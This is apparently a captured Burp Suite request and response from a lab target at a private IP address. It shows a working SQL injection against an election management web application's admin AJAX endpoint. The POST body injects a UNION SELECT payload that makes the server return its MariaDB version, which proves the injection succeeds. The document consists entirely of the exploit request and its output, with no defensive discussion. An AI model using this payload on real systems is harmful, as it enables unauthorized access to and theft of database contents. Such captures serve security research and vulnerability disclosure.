 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 192.168.56.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 52
10 Origin: http://192.168.56.134
11 DNT: 1
12 Connection: close
13 Referer: http://192.168.56.134/election/admin/kandidat.php?_
14 Cookie: PHPSESSID=74tvbe7rd06ogfg4amjp02j1hs; el_lang=en-us
15 Cache-Control: max-age=0
16
17 aksi=fetch&id=1 union select '','','',version(),''--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Sep 2020 16:23:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"code":"200","nama":"","kelas":"","fbid":"","bio":"10.1.44-MariaDB-0ubuntu0.18.04.1"}